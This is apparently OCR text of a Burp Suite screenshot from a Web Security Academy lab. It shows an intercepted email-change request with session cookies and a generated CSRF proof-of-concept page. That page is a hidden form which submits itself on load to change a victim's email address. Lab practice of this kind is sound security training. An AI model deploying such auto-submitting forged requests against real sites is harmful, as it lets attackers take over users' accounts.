 Pretty Raw Hex Headers Query params Body params Cookies Attributes
1 POST /my-account/change-email HTTP/2
2 Host: 0a39001c03564192800fc10100eb0082.web-security-academy.net
3 Cookie: csrfKey=uOplibO4GFgi8JK9vLEvN4aojYE7PYd3; session=bqyxCwGMJumbuHwhBvdtG1lf69Tj9MEj
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a39001c03564192800fc10100eb0082.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a39001c03564192800fc10100eb0082.web-security-academy.net/my-account?id=carlos
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 email=rlos%40carlos-montoya.net&csrf=WYiOxOQFVaI4biSU3kuco2SqyVJvOwUb
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a39001c03564192800fc10100eb0082.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="rlos&#64;carlos&#45;montoya&#46;net" />
6 <input type="hidden" name="csrf" value="WYiOxOQFVaI4biSU3kuco2SqyVJvOwUb" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15